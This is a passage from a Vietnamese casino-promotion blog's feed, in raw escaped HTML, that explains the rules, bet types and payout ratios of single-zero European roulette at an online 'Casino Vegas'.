#2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/9117152991438567459\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-sicbo-doi-thuong-casino-vegas.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/9117152991438567459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/9117152991438567459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-sicbo-doi-thuong-casino-vegas.html","title":"Game Bài Cược Sicbo Đổi Thưởng Tiền Thật Tại Casino Vegas"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMwS7t_oaQlw0uz8Y4hFXPFlLaMHpHRUOs63cY0HLgBehZRFH_cA6-FSdMuMqqWBytdTqNJp0JziF9cg021D2KabiZfqL7HatZGV3YoPKkN58KJseQaCT5cW4_kNiAxXRxuwEO15UhTp5P\/s72-c\/sicbo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-1243656167102818647"},"published":{"$t":"2021-09-09T07:50:00.022-07:00"},"updated":{"$t":"2021-09-09T21:27:10.569-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino Vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"roulette vegas"}],"title":{"type":"text","$t":"Game Bài Cược Roulette Đổi Thưởng Tiền Thật Tại Casino Vegas"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECách chơi game bài cược đổi thưởng online Baccarat tại casino Vegas\u003C\/span\u003E\u003C\/h4\u003E\u003Cspan style=\"font-size: medium;\"\u003EĐây là trò chơi roulette số 0 đơn kiểu châu Âu. Bánh xe Roulette có 37 ô số được đánh màu. Có một ô số màu xanh và các ô còn lại của bánh xe roulette được đánh số từ 1 đến 36. Nhóm các số từ 1 đến 10 và 19 đến 28, các số lẻ là màu đỏ và chẵn là màu đen. Nhóm các số từ 11 đến 18 và 29 đến 36, các số lẻ là màu đen và chẵn là màu đỏ.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeaaZtH9QUuP-g-XEDf6AA49qmaQ5k03EBHXogjLQrUL2I6idmdaxazZ21rws4ueJXIJnwMc1tf_1mRl5sjNvAehTw2pTXz1jWL7iHatTLT4-0WPf5h1kdoebgIpCDWOkZgA89W8Po_-Y6\/s558\/roulette.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"324\" data-original-width=\"558\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeaaZtH9QUuP-g-XEDf6AA49qmaQ5k03EBHXogjLQrUL2I6idmdaxazZ21rws4ueJXIJnwMc1tf_1mRl5sjNvAehTw2pTXz1jWL7iHatTLT4-0WPf5h1kdoebgIpCDWOkZgA89W8Po_-Y6\/s16000\/roulette.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECách Thắng:\u003C\/b\u003E\u003Cbr \/\u003ESau khi người chơi đặt cược, nhà cái sẽ quay bánh xe roulette theo một hướng và quay banh chạy theo hướng ngược lại quanh một đường tròn nghiêng vòng quanh bánh xe. Cuối cùng khi banh mất đà và rơi vào bánh xe và vào một trong 37 ô số được đánh màu trên bánh xe, nó sẽ xác định số và màu chiến thắng.\u003Cbr \/\u003E\u003Cb\u003EHướng Dẫn và Lựa Chọn Cược:\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv class=\"rules\" style=\"background-attachment: initial; background-clip: initial; background-image: url(\u0026quot;..\/images\/c1\/r_bar.jpg\u0026quot;); background-origin: initial; background-position: 50% 50%; background-repeat: no-repeat; background-size: initial; box-sizing: border-box; color: #333333; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; height: auto; margin: 20px auto; text-align: center; width: 650px;\"\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #1c7650; border-radius: 35px; box-sizing: border-box; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; vertical-align: middle; width: 100px;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 14px; height: 100px; letter-spacing: 1px; line-height: 18px; vertical-align: middle; width: 550px;\"\u003EKhi trò chơi bắt đầu, Quý Khách có thể lựa chọn phỉnh để đặt cược cho số mà Quý Khách dự đoán hoặc các loại cược khác trên bàn chơi roulette. Người chơi có thể đặt cược cho tới khi thời gian đếm ngược kết thúc.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #1c7650; border-radius: 35px; box-sizing: border-box; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; vertical-align: middle; width: 100px;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 14px; height: 100px; letter-spacing: 1px; line-height: 18px; vertical-align: middle; width: 550px;\"\u003EKhi thời gian đếm ngược kết thúc, nhà cái sẽ quay bánh xe roulette theo một hướng và quay banh chạy theo hướng ngược lại quanh một đường tròn nghiêng vòng quanh bánh xe.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #1c7650; border-radius: 35px; box-sizing: border-box; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; vertical-align: middle; width: 100px;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 14px; height: 100px; letter-spacing: 1px; line-height: 18px; vertical-align: middle; width: 550px;\"\u003ESau khi banh rơi vào một ô số, nhà cái sẽ nhập số kết quả và kết quả trả về sẽ hiển thị trên bàn của người chơi.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ELuật chơi:\u003C\/b\u003E\u003Cbr \/\u003ECác phỉnh được đặt vào các ô lựa chọn cược khác nhau, và Quý Khách có thể cược cho bất kỳ lựa chọn nào trong thời gian đặt cược.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EThanh toán:\u003C\/b\u003E\u003Cbr \/\u003EMột trò roulette có 12 loại cược.\u003Cbr \/\u003ECác loại cược và việc thanh toán như sau:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"des\" style=\"box-sizing: border-box; line-height: 17px; margin: 0px auto; width: 715.391px;\"\u003E\u003Cdiv class=\"des\" style=\"box-sizing: border-box; color: #3b3b3b; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; letter-spacing: 1px; line-height: 17px; margin: 0px auto; width: 715.391px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"table clearfix\" style=\"box-sizing: border-box; color: white; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 12px; letter-spacing: normal; margin: 10px auto; width: 600px;\"\u003E\u003Cli class=\"col-xs-2 t-title\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECác loại cược\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3 t-title\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EThanh toán\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7 t-title\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EGiải thích\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược Đơn\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：35\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược đặt cho một số cố định (kể cả số 0). Phỉnh được đặt ngay giữa ô số đó\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược Đôi\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：17\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt cho 2 số kế cạnh nhau, theo hàng dọc hoặc hàng ngang (ví dụ 2-3). Phỉnh được đặt trên đường kẻ giữa 2 số đó\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược Cột 3 Số\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：11\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt cho 3 số khác nhau trong cùng một cược. Đặt phỉnh vào cuối bất kỳ hàng số nào\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược 3 Số Khác Cột\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：11\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt phỉnh vào điểm giao nhau giữa các số 0, 1 và 2 hoặc 0, 2 và 3.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược 4 Số\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：8\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt cho 4 số bất kỳ nằm trong một hình vuông (ví dụ 11-12-14-15). Phỉnh được đặt ở góc nơi 4 số gặp nhau\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược 4 Số Đầu Tiên\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：8\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược cho các số 0, 1, 2 và 3\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược 6 Số\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt cho 6 số bất kỳ từ 2 hàng ngang (ví dụ 1-2-3-4-5-6 hoặc 28-29-30-31-32-33, …). Nếu kết quả là 0, tất cả các cược sẽ thua.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược Hàng Số\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：2\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược cho 12 số ngoại trừ số 0. Nếu kết quả là 0, tất cả các cược sẽ thua.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược 12 Số\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：2\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt cho 12 số đầu tiên (ví dụ: 12 số đầu tiên: 1-12, 12 số thứ 2: 13-24, 12 số thứ 3: 25-36). Nếu kết quả là 0, tất cả các cược sẽ thua.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐỏ\/ Đen\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：1\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt cho màu của số trúng thưởng trên bánh xe roulette. Nếu kết quả là 0, tất cả các cược cho màu Đỏ\/Đen sẽ thua.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ELẻ\/ Chẵn\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：1\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt cho số trúng thưởng là chẵn hay lẻ, không tính số 0. Nếu kết quả là 0, tất cả các cược Lẻ\/Chẵn sẽ thua.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ELớn\/Nhỏ\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：1\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt cho số trúng thưởng sẽ là Nhỏ (1-18) hoặc Lớn(19-36). Nếu kết quả là 0, tất cả các cược Lớn\/ Nhỏ sẽ thua.\u003C\/span\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECược Lân Cận:\u003C\/b\u003E\u003Cbr \/\u003EBảng Cược Lân Cận cho phép Quý Khách đặt cược cho các số xung quanh số Quý Khách lựa chọn. Ví dụ: Chọn Cược Lân Cận số 5, và tiếp đó cược tương ứng sẽ đặt cho các số 18, 29, 7, 28 và 